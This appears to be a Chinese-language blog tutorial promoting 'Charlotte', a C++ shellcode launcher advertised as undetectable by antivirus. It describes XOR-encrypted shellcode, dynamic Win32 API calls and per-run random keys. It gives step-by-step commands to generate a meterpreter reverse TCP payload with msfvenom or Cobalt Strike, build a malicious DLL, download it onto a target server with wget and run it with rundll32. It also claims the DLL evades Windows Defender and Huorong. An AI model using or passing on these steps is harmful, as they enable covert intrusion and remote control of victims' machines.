目录导航

Charlotte是一款基于C++实现的Shellcode启动器,并且完全不会被安全解决方案所检测到。

项目地址:

https://github.com/9emin1/charlotte

Charlotte特色



- c++ shellcode 启动器,截至 2021 年 5 月 13 日完全未被检测到 0/26。

- win32 api函数的动态调用

- shellcode和函数名的异或加密

- 每次运行随机 XOR 键和变量

- 在 Kali Linux 上,只需“apt-get install mingw-w64*”即可!

- 随机字符串长度和 XOR 密钥长度

杀毒软件检测截图

用法

git clone 存储库,生成命名为 beacon.bin 的 shellcode 文件,然后运行 charlotte.py

git clone https://github.com/9emin1/charlotte.git && apt-get install mingw-w64*

cd charlotte

msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=$YOUR_IP LPORT=$YOUR_PORT -f raw > beacon.bin

python charlotte.py

profit使用 msfvenom -p(显示在下面的 gif POC 中)以及cobalt strike攻击原始格式有效负载进行测试

更新 v1.1

2021 年 5 月 17 日:

显然 Microsoft Windows Defender 能够检测到 .DLL 二进制文件,

他们是如何标记它的?通过寻找几个 16 字节大小的 XOR 键

将其更改为下面 POC .gif 中所示的 9 表明它现在再次未被检测到

干杯!

使用方法



启动命令



python charlotte.py

生成dll木马:

①使用msfvenom 生成shellcode

msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=$你的服务器ip LPORT=$你的服务器端口 -f raw > beacon.bin②使用cobalt strike生成shellcode





[1]cs生成原始shellcode



选择row格式:



[2]把生成的payload.bin改名为beacon.bin

[3]把beacon.bin复制到kali里面的charlotte目录下

[4]输入如下命令生成dll文件

python charlotte.py[5]在目标服务器上运行dll文件即可成功在cs上线



命令如下:



rundll32 charlotte.dll,lhFqKEHh

可通过如下命令从服务器上下载dll文件到目标服务器上.



wget http://www.ddosi.org/xss.dll -O xss.dll[6]生成的dll文件火绒扫描并未发现病毒.

运行后火绒也不曾拦截.





